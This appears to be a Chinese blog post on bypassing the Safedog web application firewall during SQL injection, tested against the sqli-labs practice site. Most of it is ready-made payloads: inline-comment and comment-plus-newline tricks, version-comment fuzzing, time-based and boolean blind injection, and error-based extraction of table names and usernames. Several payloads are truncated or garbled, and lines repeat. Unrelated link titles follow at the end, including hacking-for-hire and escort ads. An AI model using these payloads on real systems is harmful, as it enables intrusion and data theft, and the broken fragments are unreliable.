Sql注入bypass笔记

SQL注入bypass笔记

waf是如何防御的

waf是通过使用一组规则来区分正常请求和恶意请求的。例如:安全狗、云锁、D盾等。

绕过:既然是存在规则匹配,那么就可以想 *** 绕过规则匹配。比如常见的黑名单限制,黑名单模型使用预设

一、sql注入bypass

环境搭建

win7

phpstdy(mysql:5.7.0 php:5.3.29)

网站apache安全狗(4.0.28330.0)

sqlilabs靶场

绕过

将防护等级调到更高级:

and 1=1 绕过

and 1=1 绕过

首先,尝试' and 1=1和' or 1=1

都会被防火墙拦截。 尝试替换and和or关键字:替换成&&, ||

都会被防火墙拦截。 尝试替换and和or关键字:替换成&&, ||

还是被狗拦截掉了。那么就要想办法把1=1入手,要么将1=1换掉,要么使用尝试内联注释。首先,含是使用and或者or,

将1=1改成负数-1=-1

可以看到成功绕过,说明安全狗没有对负数进行检测。

可以看到成功绕过,说明安全狗没有对负数进行检测。

接着尝试内联注释:

and1=1--+ --拦截 and1=1--+ --不拦截



order by 绕过:

就使用内联注释

orderby+3--+ --不拦截 order%23%0Aby 3--+ --不拦截,当发现%23注释之后,不会再去检查了,所以就利用单行注释和换行来绕过

一般的安全狗对order by 查询中间添加一些无用的数据不会拦截。

一般的安全狗对order by 查询中间添加一些无用的数据不会拦截。



union select 绕过

内联注入:

union 1,2,3

当然也可以fuzz中间的版本号:0440 – 10449 11440-11449 12440-12449 13440-13449 14400-14499 15440-15449 16440-16449 17440-17449 18440-18449 19440-19449都可以。

注:MySQL数据库为了保持与其他数据库兼容,特意新添加的功能。 为了避免从MySQL中导出的SQL语句不能被其他数据库使用,它把一些 MySQL特有的语句放在 /! .https://www.freebuf.com/articles/ 中,这些语句在不兼容的数据库中使用时便 不会执行。而MySQL自身却能识别、执行。 /50001/表示数据库版本>=5.00.01时中间的语句才会执行。



第二种 *** :注释绕过

union %23%0aall select ——union 注释+换行 all select(做出多次查询)

函数的注入

采用的办法内联注释:



union 1,hex(user()),3 union 1,hex(database()),3 union 1,hex(@@version()),3 union 1,hex(@@datadir),3

另一种 *** :

另一种 *** :

?

这里就是--+注释符把后面的/形成了一个完整的sql语句。

对于information_schema是没有进行检测的,所以只要保证前面的union和select绕过就可以。

1:

?id=-1'union 1,group_concat(schema_name),3 from information_schema.schemata--+

2:

?

? ?

那么通过这两种 *** ,就能得到数据库的表,列命和字段内容。

盲注

1.时间盲注:

利用 *** :内联注释

? ?(),1,1))=115,sleep(3),1)--+*/ ?),1,1))=115,sleep(),1)--+*/ ?id=1' if(ascii(substr(database(),1,1))=115,sleep(4),1)--+

利用 *** :if 前面添加!~ -

?id=1' and !if(ascii(substr(database(),1,1))=115,sleep(3),1)--+ ?id=1' and ~if(ascii(substr(database(),1,1))=115,sleep(3),1)--+ ?id=1' and -if(ascii(substr(database(),1,1))=115,sleep(3),1)--+

bool盲注

盲注 *** :内联注释

?id=1' length(database())=8--+ ?(),1)='s'--+ ?() limit 0,1),1,1))=101--+ ?database()),0x7e))--+ ?id=1%27%20and%20extractvalue%23%0A(1,concat(0x7e,(version()),0x7e))--+



爆表:

? ?id=1%27%20and%20extractvalue%23%0A(1,concat(0x7e,(select%20group_concat(table_name)from%23%0ainformation_schema.tables%23%0awhere%20table_schema=0x7365637572697479),0x7e))--+



爆列名更上面的一样。那么爆字段内容不能直接select username from users limit 1而是在from后面再写一个注释换行。

?id=1%27%20and%20extractvalue%23%0A(1,concat(0x7e,(select%20username%20from%23%0ausers%20limit%201),0x7e))--+

总结:

对于这个版本的安全狗,它对http参数污染能够直接绕过。但是有的含是需要结合内联注释、函数、反引号、注释换行结合起来进行绕狗。但是,最新的安全狗,它的规则多了,防护也高,只有不断尝试这些 *** ,或者一些新的思路,然后才能绕过。对与绕过还是多尝试,自己搭环境去做,然后慢慢有了思路,就可以绕过了

payload参考链接https://github.com/aleenzz/MYSQL_SQL_BYPASS_WIKI?

相关文章

艾略特黑客,手机斗牛黑客软件,系统之黑客

溢出提权іԚіҮі.com 转码后 xn--c2aaa96axr.com (爱奇艺)[1][2]黑客接单 摘要 -r {txt,html,json}, --report {t...

上海商务伴游了解高端

近期有很多盆友在上海益萌模特预约网后台管理留言板留言,想掌握有关上海私人伴游掌握高端信息内容。因此网编根据百度搜索、知乎问答、百度文库等方式,小结了下列有关上海私人伴游掌握高端的所有内容。期待对大伙儿...

电影升级为什么找黑客-世界上最强大的黑客是谁(世界上最强大的黑客组织)

电影升级为什么找黑客相关问题 世界上最好的黑客学校相关问题 黑客翻译成英文怎么写 接各种黑活(接活网) 要是遇到...

怎么抢红包(怎么快速抢红包微信)

相信现在有很多的朋友们对于房屋面积有误想测绘多少钱好呢谁知道呢都想要了解吧,那么今天小编就来给大家针对房屋面积有误想测绘多少钱好呢谁知道呢进行一个介绍吧,希望小编介绍的内容能够为大家起到帮助哦...

现在家具店利润一般多少赚钱快吗?是年轻人可以月入过万的吗!

说白了三百六十行,相信每一个领域都是有他的独到之处,如今家具卖场盈利一般是多少快速赚钱吗?是年青人能够月入过万的吗!像那样有态度的东西,一般全是家中所需,对于一些的数据信息表明,一般家居店的盈利在35...

浪胃仙为什么打扮成女的,浪胃仙不男不女很恶心

昨日发过一篇文《浪胃仙是谁?多有钱?如果你娶她做老婆,准备怎么宠?》,遭受网民各种各样评。 有说我没弄清楚性別的,有说我觉得娶浪老师超近道的,有说我一会”他“一会”她“的,自然也是有想嫁给他的,也是...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!